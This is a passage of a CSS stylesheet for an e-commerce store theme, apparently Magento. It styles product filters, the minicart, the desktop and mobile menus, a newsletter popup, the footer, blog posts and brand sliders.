  font-weight: 400;
  line-height: 22px;
}
.product-item-name a:hover,
.product.name a:hover {
  text-decoration: none;
  color: #fedc19;
}
.page-title {
  font-size: 20px;
  margin: 20px 0 20px;
}
.block {
  background: #fff;
  padding: 20px  15px;
  margin: 0 0 40px;
  border: 1px solid #efefef;
  border-radius: 5px;
}
.block .block-title {
  position: relative;
  overflow: hidden;
}
.block .block-title strong {
  font-size: 2rem;
  text-transform: capitalize;
  font-family: 'Work Sans', sans-serif;
  font-weight: 600;
  color: #222222;
  display: inline-block;
  vertical-align: top;
  padding-right: 20px;
  background: #fff;
  position: relative;
  z-index: 2;
}
.block .block-title:after {
  content: "";
  width: 100%;
  height: 1px;
  background: #e9e9e9;
  position: absolute;
  top: 50%;
  left: 0;
  z-index: 1;
}
.block .block-subtitle {
  font-weight: normal;
  color: #252525;
}
.block.filter .action.remove.filter-url {
  display: block;
}
.block.filter .action.clear.filter-clear {
  display: block;
  margin-bottom: 15px;
}
.block.filter .filter-content .filter-options-item {
  padding-top: 10px;
}
.block.filter .filter-content .filter-options-item.active .filter-options-title:after {
  content: "\f077";
}
.block.filter .filter-content .filter-options-item .filter-options-title {
  font-size: 13px;
  color: #222222;
  text-transform: capitalize;
  line-height: 24px;
  font-weight: 400;
  cursor: pointer;
  margin-bottom: 0;
  outline: none;
}
.block.filter .filter-content .filter-options-item .filter-options-title:after {
  content: "\f078";
  font-family: FontAwesome;
  font-size: 10px;
  float: right;
  font-weight: normal;
}
.block.filter .filter-content .filter-options-item .filter-options-content {
  padding-top: 15px;
  margin-top: 10px;
  border-top: 1px solid #ededed;
}
.block.filter .filter-content .filter-options-item .filter-options-content ol li {
  line-height: 30px;
  margin: 5px 0;
}
.block.filter .filter-content .filter-options-item .filter-options-content ol li a {
  font-size: 14px;
  line-height: 30px;
  text-transform: capitalize;
  font-weight: 400;
  display: inline-block;
  vertical-align: top;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal {
  background: #dbdbdb;
  border-radius: 0;
  height: 4px;
  margin-bottom: 20px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-range {
  background: #fedc19;
  height: 100%;
  position: absolute;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-handle {
  background: #fff;
  border: 4px solid #fedc19;
  border-radius: 100%;
  cursor: pointer;
  display: block;
  height: 14px;
  width: 14px;
  margin-left: 0;
  top: 50%;
  margin-top: -7px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-handle:last-child {
  margin-left: -14px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-size: 13px;
  font-weight: 700;
  color: #2a2a2a;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price .price-symbol {
  position: absolute;
  left: 15px;
  top: 0;
  line-height: 31px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price input {
  text-align: center;
  padding-left: 20px;
  opacity: 1;
  border: 1px solid #c2c2c2;
  height: 32px;
  background: #fff;
  width: 75px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range > span {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
}
.filter-current .item {
  padding-left: 17px;
  position: relative;
  z-index: 1;
}
.filter-label {
  font-weight: bold;
}
.filter-value {
  color: #858585;
}
.filter-current .filter-label {
  display: inline-block;
}
.filter-current .action.remove {
  left: -2px;
  position: absolute;
  top: -1px;
  display: inline-block;
  text-decoration: none;
}
.filter-current .action.remove span {
  display: none;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  font-size: 12px;
  line-height: 15px;
  color: #999;
  content: "\f00d";
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.pt-recentproduct-container.block .product-items .item-inner .add-to-links-secondary {
  display: none;
}
.minicart-items .item-qty {
  width: 60px !important;
  color: #444;
}
.minicart-items-wrapper {
  max-height: 400px;
}
.minicart-wrapper {
  float: right;
  margin: 15px 0 0px;
}
.minicart-wrapper .action.showcart {
  position: relative;
  padding-left: 40px;
  min-height: 30px;
}
.minicart-wrapper .action.showcart:after {
  content: "\e82e";
  font-family: 'Linearicons-Free';
  font-size: 32px;
  position: absolute;
  left: 0;
  bottom: 12px;
  color: #222;
}
.minicart-wrapper .action.showcart:before {
  display: none;
}
.minicart-wrapper .action.showcart span.text {
  position: static;
  width: auto;
  display: inline-block;
  vertical-align: middle;
  height: auto;
  font-size: 13px;
  color: #999999;
}
.minicart-wrapper .action.showcart .counter.qty {
  font-size: 10px;
  width: 20px;
  height: 20px;
  background: #fedc19;
  border-radius: 100%;
  line-height: 20px;
  color: #000;
  font-weight: 400;
  position: absolute;
  top: -14px;
  left: 37px;
  text-align: center;
  margin: 0;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: block;
}
.minicart-wrapper .block-minicart {
  color: #444;
  padding: 25px 20px 10px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: inline-block;
  background: #222222;
  padding: 0 20px;
  line-height: 48px;
  height: 48px;
  text-align: center;
  white-space: nowrap;
  font-size: 1.4rem;
  text-transform: uppercase;
  font-family: 'Work Sans', sans-serif;
  font-weight: 500;
  border-radius: 30px;
  color: #fff;
  border: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  width: 100%;
}
.block-minicart .block-content > .actions > .primary .action.primary:hover {
  background: #fedc19;
  color: #fff;
  border: 0;
  border-color: #fedc19;
}
.block-minicart .action.viewcart {
  display: inline-block;
  background: #222222;
  padding: 0 20px;
  line-height: 48px;
  height: 48px;
  text-align: center;
  white-space: nowrap;
  font-size: 1.4rem;
  text-transform: uppercase;
  font-family: 'Work Sans', sans-serif;
  font-weight: 500;
  border-radius: 30px;
  color: #fff;
  border: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  width: 100%;
}
.block-minicart .action.viewcart:hover {
  background: #fedc19;
  color: #fff;
  border: 0;
  border-color: #fedc19;
}
.minicart-wrapper .action.showcart.active:before {
  display: none;
}
.modal-popup .modal-content,
.modal-popup .modal-header,
.modal-popup .modal-footer {
  box-shadow: none;
  border: 0;
}
/*===custommenu==============*/
.nav-ozmegamenu {
  background: #fedc19;
}
.pt_custommenu {
  position: relative;
}
.pt_custommenu div.pt_menu {
  float: left;
}
.pt_custommenu div.pt_menu.act .parentMenu a span {
  text-decoration: underline;
}
.pt_custommenu div.pt_menu.act .parentMenu a span:after {
  width: 100%;
}
.pt_custommenu div.pt_menu.active .parentMenu > a span,
.pt_custommenu div.pt_menu.active .parentMenu span.block-title span {
  text-decoration: underline;
}
.pt_custommenu div.pt_menu#pt_menu_home a {
  position: relative;
}
.pt_custommenu div.pt_menu#pt_menu_home a span {
  display: inline-block;
}
.pt_custommenu div.pt_menu#pt_menu_home a:after {
  display: none;
}
.pt_custommenu div.pt_menu.pt_menu_no_child .parentMenu a:after,
.pt_custommenu div.pt_menu.pt_menu_no_child .parentMenu span.block-title:after {
  display: none;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title {
  padding: 10px 25px;
  display: block;
  font-size: 15px;
  position: relative;
  font-weight: 500;
  color: #000;
  text-transform: capitalize;
}
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu div.pt_menu .parentMenu a.act,
.pt_custommenu div.pt_menu .parentMenu span.block-title.act {
  text-decoration: underline;
}
.pt_custommenu div.pt_menu .parentMenu a:hover span,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover span,
.pt_custommenu div.pt_menu .parentMenu a.act span,
.pt_custommenu div.pt_menu .parentMenu span.block-title.act span {
  text-decoration: underline;
}
.pt_custommenu div.pt_menu .parentMenu a .is_sale,
.pt_custommenu div.pt_menu .parentMenu span.block-title .is_sale,
.pt_custommenu div.pt_menu .parentMenu a .is_new,
.pt_custommenu div.pt_menu .parentMenu span.block-title .is_new {
  display: none;
}
.pt_custommenu div.pt_menu .parentMenu p {
  margin: 0;
  padding: 0;
}
.pt_custommenu div.popup {
  position: absolute;
  z-index: 3000;
  text-align: left;
  padding: 0;
  margin: 0;
  background: #fff;
  box-shadow: 0 3px 5px #bababa;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
}
.pt_custommenu div.popup a {
  text-decoration: none;
  display: block;
  line-height: 28px;
}
.pt_custommenu div.popup a.actParent {
  color: #fedc19;
}
.pt_custommenu div.popup a.act {
  color: #fedc19;
}
.pt_custommenu div.popup .itemMenu a.level1,
.pt_custommenu div.popup .itemMenu h4.level1 {
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  line-height: 20px;
  margin-bottom: 20px;
  white-space: normal;
  word-wrap: break-word;
  word-break: normal;
}
.pt_custommenu div.popup .itemMenu a.level1:hover,
.pt_custommenu div.popup .itemMenu h4.level1:hover {
  color: #fedc19;
}
.pt_custommenu div.popup .itemMenu a.level1 span,
.pt_custommenu div.popup .itemMenu h4.level1 span {
  display: inline-block;
  padding-right: 20px;
}
.pt_custommenu div.popup .itemMenu a.level1.act,
.pt_custommenu div.popup .itemMenu h4.level1.act {
  color: #fedc19;
}
.pt_custommenu div.popup .itemMenu a.level2,
.pt_custommenu div.popup .itemMenu h4.level2,
.pt_custommenu div.popup .itemMenu a.level3,
.pt_custommenu div.popup .itemMenu h4.level3 {
  text-transform: capitalize;
  font-weight: normal;
  margin-bottom: 5px;
  white-space: normal;
  word-wrap: break-word;
  word-break: normal;
  color: #7a7a7a;
}
.pt_custommenu div.popup .itemMenu a.level2:last-child,
.pt_custommenu div.popup .itemMenu h4.level2:last-child,
.pt_custommenu div.popup .itemMenu a.level3:last-child,
.pt_custommenu div.popup .itemMenu h4.level3:last-child {
  border: 0;
}
.pt_custommenu div.popup .itemMenu a.level2:hover,
.pt_custommenu div.popup .itemMenu h4.level2:hover,
.pt_custommenu div.popup .itemMenu a.level3:hover,
.pt_custommenu div.popup .itemMenu h4.level3:hover {
  color: #fedc19;
}
.pt_custommenu div.popup .block1 {
  overflow: hidden;
  float: left;
  padding: 30px 30px 40px 30px;
}
.pt_custommenu div.popup .block2 {
  margin-top: 10px;
  float: left;
}
.pt_custommenu div.popup .blockright img {
  max-width: 100%;
}
.pt_custommenu div.column {
  float: left;
  width: 245px;
  margin-right: 35px;
}
.pt_custommenu div.column.last {
  border-right: 0 none;
  margin-right: 0;
  padding-right: 0;
}
.pt_custommenu #pt_menu_link {
  padding: 0;
}
.pt_custommenu #pt_menu_link .parentMenu ul li {
  float: left;
  list-style: none;
  position: relative;
}
.pt_custommenu .clearBoth {
  clear: both;
}
.pt_custommenu .menu-sale,
.pt_custommenu .menu-new {
  position: absolute;
  color: #fff;
  background: url(../images/hot-sale.png) no-repeat center center;
  width: 47px;
  height: 31px;
  line-height: 26px;
  top: -15px;
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  right: 0;
  pointer-events: none;
  z-index: 1;
}
.pt_custommenu .menu-new {
  background: url(../images/news.png) no-repeat center center;
}
.pt_menu_link .parentMenu ul li {
  float: left;
  margin: 0;
  width: auto;
}
.pt_menu_link .parentMenu ul li a {
  margin: 0;
}
/* =============================================Mobile Menu ========================================== */
.nav-collapse {
  text-align: left;
}
.navbar .nav > li {
  padding: 10px 30px 20px 0;
}
#ma-mobilemenu {
  height: auto;
  float: left;
  width: 100%;
  margin: 0;
  text-align: left;
}
.navbar-inner {
  background: #fff;
  border: 0 !important;
  box-shadow: none !important;
  padding: 0;
}
.navbar {
  background-color: #fedc19;
  border-radius: 0;
  margin: 0;
}
.menu-mobile {
  float: left;
  width: 100%;
  padding: 0 2%;
}
.navbar .btn-navbar {
  margin-top: 10px;
  border: 0 !important;
  box-shadow: none !important;
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50%;
  padding: 10px;
}
.navbar .btn-navbar:hover {
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50% !important;
  font-family: 'helvetica';
}
.navbar .btn-navbar .icon-bar {
  box-shadow: none !important;
  border-radius: 0 !important;
  background-color: inherit !important;
}
.mobilemenu > li.last a {
  border-bottom: 0;
}
.navbar .brand {
  color: #fff;
  text-transform: uppercase;
  text-shadow: none;
  font-size: 18px;
  padding-top: 18px;
}
.mobilemenu {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.mobilemenu ul {
  padding: 0;
  margin: 0;
  float: left;
  display: block;
  width: 100%;
}
.mobilemenu li {
  cursor: pointer;
  list-style-type: none;
  padding: 0;
  margin: 0;
  float: left;
  display: block;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
}
.mobilemenu li.level0.last {
  margin-bottom: 10px;
}
.mobilemenu li.active > a {
  /*background: url('../images/close.gif') no-repeat center right;*/
}
.mobilemenu li div {
  padding: 20px;
  background: #aef;
  display: block;
  clear: both;
  float: left;
  width: 360px;
}
.mobilemenu a {
  text-decoration: none;
  font-weight: normal;
  margin: 0 15px;
  display: block;
  cursor: pointer;
  font-size: 16px;
  text-transform: capitalize;
  font-family: 'Work Sans', sans-serif;
}
.mobilemenu li.active a,
.mobilemenu a:hover {
  color: #fedc19;
}
.mobilemenu ul a {
  color: #fff !important;
  font-size: 0.95em;
}
.mobilemenu ul a:hover,
.mobilemenu ul li.active a {
  color: #fedc19 !important;
}
.mobilemenu ul ul a,
.mobilemenu ul li.active ul a {
  color: #fff !important;
}
.mobilemenu ul ul a:hover,
.mobilemenu ul ul li.active a,
.mobilemenu ul li.active ul a:hover {
  color: #fff !important;
}
.mobilemenu ul ul ul a,
.mobilemenu ul ul li.active ul a {
  color: #fff !important;
}
.mobilemenu ul ul ul a:hover,
.mobilemenu ul ul ul li.active a,
.mobilemenu ul ul li.active ul a:hover {
  color: #fedc19 !important;
}
.mobilemenu ul ul ul ul a,
.mobilemenu ul ul ul li.active ul a {
  color: #fff !important;
}
.mobilemenu ul ul ul ul a:hover,
.mobilemenu ul ul ul ul li.active a,
.mobilemenu ul ul ul li.active ul a:hover {
  color: #fedc19 !important;
}
.mobilemenu li.parent > a {
  /*background: url('../images/open.gif') no-repeat center right;*/
}
.mobilemenu li ul li {
  font-size: 0.9em;
}
.mobilemenu ul a {
  padding-left: 25px;
}
.mobilemenu ul ul a {
  padding-left: 40px;
}
.mobilemenu ul ul ul a {
  padding-left: 55px;
}
.mobilemenu ul ul ul ul a {
  padding-left: 70px;
}
.mobilemenu ul ul ul ul ul a {
  padding-left: 85px;
}
/*----------- button mobilemenu -------------*/
.mobilemenu span.head {
  position: absolute;
  top: 11px;
  right: 0px;
}
.mobilemenu span.head a {
  background: url(../images/menu_down.png) no-repeat 50% 50%;
  color: #333333;
  display: block;
  height: 15px;
  padding: 0;
  width: 15px;
  border: 0;
}
/*.mobilemenu span.head a:hover*/
.mobilemenu li.active > span.head a {
  background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.mobilemenu li.selected span.head a {
  background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.product-reviews-summary {
  display: block;
  margin: 0;
}
.product-reviews-summary .label {
  display: none;
}
.product-reviews-summary .rating-summary {
  display: block;
  position: static;
}
.product-reviews-summary .reviews-actions {
  display: none;
}
.product-reviews-summary .rating-result {
  width: 72px;
  margin-left: 0;
}
.product-reviews-summary .rating-result:before {
  font-size: 22px;
  height: 20px;
  line-height: 20px;
  letter-spacing: -8px;
  color: #d3ced2;
}
.product-reviews-summary .rating-result > span:before {
  color: #fedc19;
  font-size: 22px;
  line-height: 20px;
  height: 20px;
  letter-spacing: -8px;
}
.block-newsletter .form-subscribe .newsletter h3.title {
  display: inline-block;
  vertical-align: middle;
  font-size: 2rem;
  font-weight: normal;
}
.block-newsletter .form-subscribe .newsletter h3.title i {
  margin-right: 5px;
  font-size: 3.6rem;
  display: inline-block;
  vertical-align: middle;
}
.block-newsletter .form-subscribe .newsletter .control {
  float: right;
  width: 100%;
  max-width: 480px;
  height: 44px;
  background: #3a424b;
  padding-right: 105px;
  position: relative;
  border-radius: 5px;
}
.block-newsletter .form-subscribe .newsletter .control input[type="email"] {
  width: 100%;
  background: none;
  color: #898d90;
  height: 100%;
  border: none;
}
.block-newsletter .form-subscribe .newsletter .control input[type="email"]:focus {
  box-shadow: none;
}
.block-newsletter .form-subscribe .newsletter .control button {
  position: absolute;
  right: 0;
  top: 0;
  height: 44px;
  background: #fedc19;
  color: #fff;
  border: 0;
  border-radius: 5px;
  font-weight: normal;
  text-transform: capitalize;
}
.block-newsletter .form-subscribe .newsletter .control button:hover {
  background: #e3c101;
}
.page-header .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  line-height: 32px;
}
.corporate-about {
  background: #242426;
  text-align: center;
  border: 1px solid #323232;
  padding: 20px;
}
.corporate-about h4 {
  color: #fff;
  line-height: 1;
  font-size: 1.4rem;
  margin: 0 0 5px;
  font-weight: 500;
}
.corporate-about p {
  margin: 0;
  font-size: 13px;
}
.corporate-about .row > div:not(:last-child) {
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.footer-container {
  padding-top: 40px;
  background-color: #ffffff;
}
.footer-container .footer-top {
  color: #777777;
}
.footer-container .footer-top h2,
.footer-container .footer-top h3,
.footer-container .footer-top h4,
.footer-container .footer-top h5,
.footer-container .footer-top h6 {
  color: #222222;
}
.footer-container .footer-top a {
  color: #777777;
}
.footer-container .footer-top a:hover {
  color: #fedc19;
}
.footer-container .footer-top ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.footer-container .footer-top ul li {
  margin: 0 0 5px;
}
.footer-container .footer-top ul li a:hover {
  padding-left: 8px;
}
.footer-container .footer-bottom {
  background-color: #ffffff;
  color: #777777;
}
.footer-container .footer-bottom a {
  color: #777777;
}
.footer-container .footer-bottom a:hover {
  color: #fedc19;
}
.footer-container .footer-bottom .container-size {
  padding: 25px 0;
  border-top: 1px solid #e9e9e9;
}
.footer-container .footer-bottom .container-size .copyright {
  font-size: 100%;
  font-size: 1.4rem;
}
.footer-container .footer-bottom .container-size .link-footer {
  float: right;
}
.footer-container .footer-bottom .container-size .link-footer p {
  margin: 0;
}
.footer-container .footer-static {
  padding: 50px 0 50px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.footer-container .footer-static h3.title {
  font-size: 1.8rem;
  font-weight: 500;
  margin: 25px 0 25px;
  text-transform: capitalize;
}
.footer-container .footer-static h4 em {
  font-weight: normal;
  font-size: 14px;
  font-style: normal;
}
.footer-container .footer-static p {
  margin: 0 0 20px;
}
.footer-container .footer-static p em {
  font-style: normal;
  color: #000;
}
.footer-container .footer-static #twitter-feed .tweet-title {
  display: none;
}
.footer-container .footer-static #twitter-feed .twitter-article .twitter-pic {
  display: none;
}
.footer-container .footer-static #twitter-feed .twitter-article .twitter-text {
  line-height: 24px;
  position: relative;
  background: #f8f8f8;
  padding: 20px;
  padding-top: 0;
  border: 1px solid #f0f0f0;
  border-radius: 7px;
  margin-bottom: 65px;
}
.footer-container .footer-static #twitter-feed .twitter-article .twitter-text a {
  color: #fedc19;
}
.footer-container .footer-static #twitter-feed .twitter-article .twitter-text .tweetprofilelink {
  display: none;
}
.footer-container .footer-static #twitter-feed .twitter-article .twitter-text:before {
  content: "";
  position: absolute;
  bottom: -26px;
  left: 43px;
  z-index: 2;
  border-top: 13px solid #f8f8f8;
  border-left: 12px solid #f8f8f8;
  border-bottom: 13px solid transparent;
  border-right: 12px solid transparent;
}
.footer-container .footer-static #twitter-feed .twitter-article .twitter-text:after {
  content: "";
  position: absolute;
  bottom: -29px;
  left: 42px;
  border-top: 14px solid #f0f0f0;
  border-left: 13px solid #f0f0f0;
  border-bottom: 14px solid transparent;
  border-right: 13px solid transparent;
  z-index: 1;
}
.footer-container .footer-static #twitter-feed .twitter-article .twitter-text .tweet-time {
  display: block;
  position: absolute;
  left: 20px;
  bottom: -67px;
}
.footer-container .footer-static #twitter-feed .twitter-article .twitter-text .tweet-time a {
  font-size: 13px;
  color: #777;
  font-style: italic;
}
.footer-container .footer-static #twitter-feed .twitter-article .twitter-text .tweet-time:before {
  content: "\f099";
  font-family: "FontAwesome";
  font-size: 21px;
  color: #fedc19;
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.link-follow {
  float: right;
}
.link-follow ul {
  display: inline-block;
  position: relative;
  padding: 0;
  margin: 0;
  list-style: none;
}
.link-follow ul li {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.link-follow ul li a {
  background: #ffffff;
  border-radius: 5px;
  color: #000;
  display: block;
  font-size: 0;
  line-height: 0;
  height: 55px;
  width: 55px;
  line-height: 55px;
  text-align: center;
}
.link-follow ul li a:hover {
  color: #fedc19;
}
.link-follow ul li a i:before {
  display: block;
  font-size: 18px;
  line-height: 55px;
}
#back_top {
  bottom: 35px;
  display: none;
  height: 45px;
  line-height: 40px;
  position: fixed;
  right: 12px;
  width: 45px;
  z-index: 9999;
  cursor: pointer;
  text-align: center;
  background-color: #fedc19;
  border: 1px solid #fff;
  font-size: 15px;
  color: #fff;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
#back_top:hover {
  background: #e3c101;
}
#back_top:before {
  content: "\f106";
  font-size: 2.5rem;
  font-family: FontAwesome;
  display: block;
}
#back_top a {
  padding: 10px 0 0;
  display: inline-block;
  font-size: 1rem;
  font-weight: 600;
  font-style: italic;
  text-transform: uppercase;
  color: #fff;
}
#newsletter_pop_up {
  background: #fff !important;
  color: #FFFFFF;
  display: none;
  margin: -195px 0 0 !important;
  min-width: 450px;
  padding: 25px 50px;
  top: 50% !important;
  position: fixed !important;
  text-align: center;
}
#newsletter_pop_up .b-close {
  color: #FFFFFF;
  cursor: pointer;
  display: block;
  padding: 0 5px;
  text-align: center;
  text-decoration: none;
  background-color: #444;
  min-width: 70px;
  height: 24px;
  line-height: 24px;
  border: 1px solid #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 0;
  position: absolute;
  top: -25px;
  right: 0;
}
#newsletter_pop_up .b-close:after {
  content: "close";
  font-size: 10px;
}
#newsletter_pop_up .title {
  font-size: 36px;
  font-weight: 600;
  margin-top: 60px;
  text-transform: capitalize;
  line-height: 30px;
  margin-bottom: 0;
  color: #000;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .label {
  font-size: 14px;
  font-weight: normal;
  line-height: 22px;
  color: #7d7d7d;
  margin: 15px 0;
  white-space: pre-line;
  padding: 0;
  vertical-align: top;
  border-radius: 0;
  display: block;
}
#newsletter_pop_up .content #newsletter-validate-detail1 #newsletter1 {
  margin: 0 0 20px;
  width: 380px;
  height: 41px;
  line-height: 40px;
  padding: 0 10px;
  border: 0;
  background: #ebebeb;
  color: #333;
}
#newsletter_pop_up .content #newsletter-validate-detail1 #newsletter1-error {
  font-size: 12px;
  margin-top: -15px;
  color: red;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom {
  margin-top: 15px;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom input {
  vertical-align: top;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom label {
  font-size: 14px;
  color: #7d7d7d;
  margin-top: 4px;
  line-height: 13px;
  font-weight: normal;
}
.block-recent-posts {
  margin-bottom: 90px;
}
.block-recent-posts .item {
  padding: 0 15px;
}
.block-recent-posts .item .item-inner .blog-image {
  text-align: center;
  background: #fff;
  position: relative;
}
.block-recent-posts .item .item-inner .blog-image:before {
  content: "";
  background-color: rgba(131, 104, 104, 0.5);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=20);
  opacity: 0;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  width: 100%;
  pointer-events: none;
}
.block-recent-posts .item .item-inner .blog-image:hover:before {
  opacity: 0.4;
}
.block-recent-posts .item .item-inner .blog-content {
  padding: 20px 0 0;
}
.block-recent-posts .item .item-inner .blog-content .title {
  color: #777;
  text-transform: uppercase;
  font-size: 1.8rem;
  font-weight: 600;
  font-style: italic;
}
.block-recent-posts .item .item-inner .blog-content .short-des {
  font-size: 1.5rem;
  line-height: 2.4rem;
  margin: 10px 0;
}
.block-recent-posts .item .item-inner .readmore {
  color: #fedc19;
}
.block-recent-posts .item .item-inner .readmore:hover {
  text-decoration: underline;
}
.blog-search .control {
  position: relative;
  height: 32px;
}
.blog-search .control input {
  padding-right: 90px;
}
.blog-search .control button {
  position: absolute;
  right: 0;
  top: 0;
  border: 0;
  border-radius: 0;
  font-size: 12px;
  height: 100%;
  line-height: 32px;
  padding: 0 12px;
}
.post-view .post-holder {
  margin-bottom: 50px;
}
.post-view .post-holder .post-info {
  margin-top: 20px;
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
.post-view .post-images img {
  width: 100%;
}
.blog-post-view .breadcrumbs {
  margin: 0 0 20px;
}
.post-list {
  padding: 0;
}
.post-list .post-info {
  margin-top: 20px;
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
body .post-list .post-content .post-read-more {
  float: none;
}
.post-list .post-images img {
  width: 100%;
}
.post-list .post-holder {
  margin-bottom: 40px;
}
.blog-index-index .page-main {
  margin-bottom: 30px;
}
.catlist .product_row {
  padding: 0 15px;
}
.catlist .product_row .catgrid {
  position: relative;
  border: 1px solid #f0f0f0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  overflow: hidden;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  margin-bottom: 30px;
  padding: 15px;
  padding-top: 20px;
  padding-left: 20px;
}
.catlist .product_row .catgrid:last-child {
  margin-bottom: 0;
}
.catlist .product_row .catgrid .catlist_images {
  float: right;
  width: 50%;
  max-width: 130px;
}
.catlist .product_row .catgrid .catlist_name {
  overflow: hidden;
}
.catlist .product_row .catgrid .catlist_name ul {
  padding: 0;
  list-style: none;
}
.catlist .product_row .catgrid .catlist_name ul li {
  margin: 0 0 2px;
}
.brandslider-container .ptowl {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}
.brandslider-container .ptowl li {
  padding: 0 15px;
}
.brandslider-container .ptowl li img {
  opacity: 0.4;
}
.brandslider-container .ptowl li:hover img {
  opacity: 1;
}
.brandslider-container .pt-brand-container {
  text-align: center;
  border: 1px solid #f0f0f0;
  background: #f8f8f8;
  padding: 17px 10px;
  border-radius: 5px;
}
.brandslider-container .owl-theme .owl-buttons {
  top: -76px;
  right: 5px;
}
.categorytab-iner .thuml-img {
  text-align: center;
  border: 1px solid #f0f0f0;
  background: #f8f8f8;
  padding: 17px 10px;
  border-radius: 5px;
  margin-bottom: 30px;
}
.categorytab-iner .thuml-img ul {
  padding: 0;
  list-style: none;
  margin: 0;
}
.categorytab-iner .thuml-img ul li {
  cursor: pointer;
}
.categorytab-iner .thuml-img ul li img {
  opacity: .4;
}
.categorytab-iner .thuml-img ul li.active img,
.categorytab-iner .thuml-img ul li:hover img {
  opacity: 1;
}
.page-footer .switcher .switcher-options {
  position: relative;
}
.page-footer .switcher .switcher-options strong {
  padding: 6px 10px 3px;
  font-weight: 600;
  font-size: 11px;
  text-transform: uppercase;
  display: inline-block;
  cursor: pointer;
}
.page-footer .switcher .switcher-options .mage-dropdown-dialog {
  position: absolute;
  left: 0;
  right: 0;
  width: auto;
  bottom: 25px;
}
.page-footer .switcher .switcher-options .mage-dropdown-dialog a {
  color: #69686c;
  text-decoration: none;
  font-weight: 700;
  font-size: 11px;
  text-transform: uppercase;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  display: none;
}
.page-header .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  bottom: 100%;
  top: auto;
}
.pages .item {
  width: 32px;
  height: 32px;
  background: #f1f1f1;
  border-radius: 2px;
  color: #222;
}
.pages .item.current,
.pages .item:hover {
  background: #fedc19;
}
.pages .item.current strong.page,
.pages .item:hover strong.page {
  color: #fff;
}
.pages a.page,
.pages a.page:visited {
  color: #222;
}
.pages .action {
  border: 0;
}
.pages .action.next {
  margin: 0;
}
.pages .action.next:before,
.pages .action.previous:before {
  font-size: 35px;
  margin: 0;
}
.box-style .col-image {
  float: left;
  width: 26.3%;
}
.box-style .col-product {
  float: left;
  width: 73.7%;
  padding-left: 30px;
}
@media only screen and (max-width: 1600px) {
  #search_mini_form .search {
    max-width: 650px;
  }
  .ma-newsletter .form-subscribe .newsletter .control {
    max-width: 500px;
  }
}
@media only screen and (max-width: 1400px) {
  #search_mini_form .search {
    max-width: 550px;
  }
}
@media only screen and (max-width: 1300px) {
  #search_mini_form .search {
    max-width: 450px;
  }
  .ma-newsletter .form-subscribe .newsletter .control {
    max-width: 400px;
  }
  .ma-newsletter .form-subscribe .newsletter .n-title {
    margin-right: 30px;
    margin-bottom: 10px;
  }
